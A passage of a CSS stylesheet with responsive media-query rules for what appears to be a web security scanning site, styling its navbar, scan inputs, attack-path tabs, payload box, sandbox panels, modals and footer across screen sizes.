  justify-content: space-between;
  padding-top: 16px;
  border-top: 1px solid var(--border-subtle);
  color: var(--primary);
  font-size: 0.88rem;
  font-weight: 700;
}

.portal-card:hover .portal-card-footer svg {
  transform: translateX(4px);
}

.portal-card-footer svg {
  transition: transform 0.2s ease;
}

/* ==========================================================================
   COMPREHENSIVE MULTI-DEVICE RESPONSIVE SYSTEM
   Devices Covered: Desktops, Laptops, Tablets, Phablets, Mobile (iOS/Android)
   ========================================================================== */

/* ── 1. LARGE TABLETS & SMALL LAPTOPS (<= 1100px) ── */
@media (max-width: 1100px) {
  .hero {
    flex-direction: column;
    padding: 60px 32px 50px;
    gap: 40px;
  }

  .hero-content {
    max-width: 100%;
  }

  .hero-visual {
    width: 100%;
    max-width: 580px;
    margin: 0 auto;
  }

  .dashboard-mock-card {
    max-width: 100%;
  }

  .prediction-dashboard-grid {
    grid-template-columns: 1fr 1fr;
  }

  .compare-results-grid {
    grid-template-columns: 1fr;
  }

  .sim-split-view {
    grid-template-columns: 1fr;
    height: auto;
  }

  .code-diff-container {
    grid-template-columns: 1fr;
  }

  .sandbox-output-grid {
    grid-template-columns: 1fr;
  }

  .fix-verify-step-row {
    grid-template-columns: 1fr;
  }

  .footer-top-inner {
    grid-template-columns: 1fr;
    gap: 40px;
  }

  .footer-brand-col {
    max-width: 100%;
  }

  .footer-desc {
    max-width: 100%;
  }
}

/* ── 2. MEDIUM TABLETS & PHABLETS (<= 900px) ── */
@media (max-width: 900px) {
  .section-container {
    padding: 70px 24px;
  }

  .audit-summary-banner {
    flex-direction: column;
    align-items: stretch;
    gap: 20px;
  }

  .summary-score-group {
    justify-content: flex-start;
  }

  .summary-actions {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
  }

  .summary-actions button {
    flex: 1;
    min-width: 160px;
    justify-content: center;
  }

  .sim-interactive-controls {
    flex-direction: column;
    align-items: stretch;
    gap: 14px;
  }

  .sim-preset-group,
  .sim-payload-input-wrap,
  .sim-defense-action {
    width: 100%;
  }

  .payload-box {
    display: flex;
    gap: 8px;
  }

  .btn-defense-shield {
    width: 100%;
    justify-content: center;
  }

  .report-summary-metrics {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* ── 3. PHABLETS & MOBILE LANDSCAPE (<= 768px) ── */
@media (max-width: 768px) {
  #navbar {
    padding: 0 16px;
    height: 68px;
  }

  .nav-cta {
    display: none;
  }

  .hamburger {
    display: flex;
  }

  .nav-links {
    display: none;
    flex-direction: column;
    position: absolute;
    top: 68px;
    left: 0;
    right: 0;
    background: var(--bg-surface);
    padding: 20px;
    border-bottom: 1px solid var(--border-subtle);
    box-shadow: var(--shadow-lg);
    z-index: 1000;
    gap: 6px;
  }

  .nav-links.mobile-open {
    display: flex !important;
    animation: menuSlideDown 0.22s ease-out;
  }

  @keyframes menuSlideDown {
    from { opacity: 0; transform: translateY(-10px); }
    to { opacity: 1; transform: translateY(0); }
  }

  .nav-link {
    padding: 12px 16px;
    border-radius: var(--radius-md);
    font-size: 0.95rem;
  }

  .platform-stats-ticker {
    margin-top: 68px;
    padding: 8px 16px;
  }

  .ticker-inner {
    gap: 14px;
    scrollbar-width: none;
  }

  .ticker-inner::-webkit-scrollbar {
    display: none;
  }

  .section-container {
    padding: 56px 16px;
  }

  .section-title {
    font-size: clamp(1.65rem, 5.5vw, 2.2rem);
    letter-spacing: -0.025em;
  }

  .section-subtitle {
    font-size: 0.94rem;
    margin-bottom: 32px;
  }

  .section-intro-callout {
    padding: 14px 16px;
    gap: 10px;
    margin-bottom: 24px;
  }

  .section-intro-callout .callout-icon {
    font-size: 1.25rem;
  }

  .section-intro-callout p {
    font-size: 0.88rem;
  }

  .hero-stats {
    gap: 16px;
  }

  .stat-num {
    font-size: 1.5rem;
  }

  .scan-controls-bar {
    flex-direction: column;
    align-items: stretch;
    gap: 12px;
  }

  .attack-path-toolbar {
    flex-direction: column;
    align-items: stretch;
    gap: 12px;
  }

  .path-selector-tabs {
    display: flex;
    overflow-x: auto;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    padding-bottom: 4px;
    scrollbar-width: none;
  }

  .path-selector-tabs::-webkit-scrollbar {
    display: none;
  }

  .path-tab-btn {
    flex-shrink: 0;
  }

  .compare-inputs-row {
    flex-direction: column;
    align-items: stretch;
    gap: 12px;
  }

  .compare-vs-badge {
    align-self: center;
  }

  .compare-btn {
    width: 100%;
    justify-content: center;
  }

  .prediction-dashboard-grid {
    grid-template-columns: 1fr;
  }

  .ai-assistant-drawer {
    width: calc(100vw - 32px);
    right: 16px;
    bottom: 85px;
    height: 480px;
  }

  .fix-modal-window,
  .report-modal-window {
    max-width: 100%;
    width: 95vw;
    max-height: 92vh;
  }

  .footer-nav-cols {
    grid-template-columns: repeat(2, 1fr);
    gap: 28px;
  }
}

/* ── 4. STANDARD SMARTPHONES (<= 576px) ── */
@media (max-width: 576px) {
  .hero {
    padding: 30px 14px 36px;
    min-height: auto;
  }

  .hero-badge {
    font-size: 0.74rem;
    padding: 4px 12px;
    margin-bottom: 14px;
  }

  .hero-title {
    font-size: clamp(1.8rem, 7vw, 2.4rem);
    line-height: 1.15;
    margin-bottom: 14px;
  }

  .hero-subtitle {
    font-size: 0.88rem;
    line-height: 1.6;
    margin-bottom: 22px;
  }

  .hero-scan-box {
    flex-direction: column;
    align-items: stretch;
    padding: 8px;
    gap: 8px;
  }

  .url-protocol-tag {
    display: none;
  }

  .hero-input {
    width: 100%;
    font-size: 0.92rem;
    padding: 6px 8px;
  }

  .hero-scan-btn {
    width: 100%;
    justify-content: center;
    padding: 10px 18px;
  }

  .quick-examples {
    gap: 6px;
  }

  .demo-tag {
    font-size: 0.72rem;
    padding: 3px 8px;
  }

  .hero-stats {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 8px;
    width: 100%;
  }

  .hero-divider {
    display: none;
  }

  .hero-stat {
    text-align: center;
  }

  .stat-num {
    font-size: 1.25rem;
  }

  .stat-label {
    font-size: 0.68rem;
  }

  .dashboard-mock-card {
    padding: 14px;
  }

  .dash-metrics-grid {
    grid-template-columns: 1fr;
    gap: 8px;
  }

  .scan-input-card {
    padding: 16px 12px;
    border-radius: var(--radius-lg);
  }

  .scan-input-box {
    flex-direction: column;
    align-items: stretch;
    padding: 8px;
    gap: 8px;
  }

  .scan-main-input {
    width: 100%;
    font-size: 0.92rem;
    padding: 6px 4px;
  }

  .scan-execute-btn {
    width: 100%;
    justify-content: center;
    padding: 11px 18px;
  }

  .scan-type-chips {
    gap: 6px;
  }

  .scan-option-chip {
    font-size: 0.74rem;
    padding: 5px 10px;
  }

  .browser-frame-header {
    padding: 10px 12px;
    gap: 8px;
  }

  .browser-address-bar {
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 0.68rem;
  }

  .live-capture-tag {
    display: none;
  }

  .tracker-metrics-bar {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 6px;
    padding: 12px 10px;
  }

  .tracker-stat-bubble {
    min-width: 0;
    padding: 8px 4px;
  }

  .bubble-count {
    font-size: 1.15rem;
  }

  .bubble-name {
    font-size: 0.62rem;
  }

  .tracker-resolution-progress {
    grid-column: 1 / -1;
    min-width: 0;
    margin-top: 4px;
    padding: 8px 10px;
  }

  .tracker-toolbar {
    flex-direction: column;
    align-items: stretch;
    padding: 12px;
    gap: 12px;
  }

  .filter-tabs {
    display: flex;
    overflow-x: auto;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    padding-bottom: 4px;
    width: 100%;
    scrollbar-width: none;
  }

  .filter-tabs::-webkit-scrollbar {
    display: none;
  }

  .filter-btn {
    flex-shrink: 0;
    font-size: 0.74rem;
    padding: 5px 10px;
  }

  .search-input-wrap {
    width: 100%;
  }

  .card-header-bar {
    padding: 14px 14px;
    flex-direction: column;
    align-items: stretch;
    gap: 12px;
  }

  .card-title-group h3 {
    font-size: 0.95rem;
  }

  .card-header-right {
    display: flex;
    justify-content: space-between;
    width: 100%;
    align-items: center;
  }

  .card-body-content {
    padding: 0 14px;
  }

  .card-actions-bar {
    padding: 12px 14px;
    flex-direction: column;
    align-items: stretch;
    gap: 10px;
  }

  .card-action-btns {
    width: 100%;
    flex-direction: column;
    gap: 8px;
  }

  .btn-card-action {
    width: 100%;
    justify-content: center;
  }

  .payload-box {
    flex-direction: column;
  }

  .payload-box button {
    width: 100%;
    justify-content: center;
  }

  .sim-step-buttons {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 6px;
  }

  .sim-step-buttons button {
    width: 100%;
    justify-content: center;
  }

  .sandbox-input-area {
    flex-direction: column;
    align-items: stretch;
  }

  .sandbox-input-group,
  .sandbox-toggle-group {
    width: 100%;
    min-width: 0;
  }

  .footer-top-bar {
    padding: 40px 16px 28px;
  }

  .footer-bottom {
    padding: 16px;
  }

  .footer-bottom-inner {
    flex-direction: column;
    align-items: flex-start;
    gap: 10px;
  }

  .modal-backdrop {
    padding: 10px;
  }

  .modal-window {
    border-radius: var(--radius-lg);
  }

  .modal-header {
    padding: 14px 16px;
  }

  .modal-body {
    padding: 16px;
  }
}

/* ── 5. ULTRA-COMPACT MOBILE SCREENS (<= 380px) ── */
@media (max-width: 380px) {
  .logo-text {
    font-size: 1.15rem;
  }

  .theme-label {
    display: none;
  }

  .nav-ai-btn {
    padding: 5px 8px;
  }

  .nav-ai-btn span:not(.ai-sparkle) {
    display: none;
  }

  .online-dot {
    display: none;
  }

  .footer-nav-cols {
    grid-template-columns: 1fr;
    gap: 20px;
  }

  .report-summary-metrics {
    grid-template-columns: 1fr;
  }

  .hero-stats {
    grid-template-columns: 1fr;
    gap: 10px;
  }
}
</file>
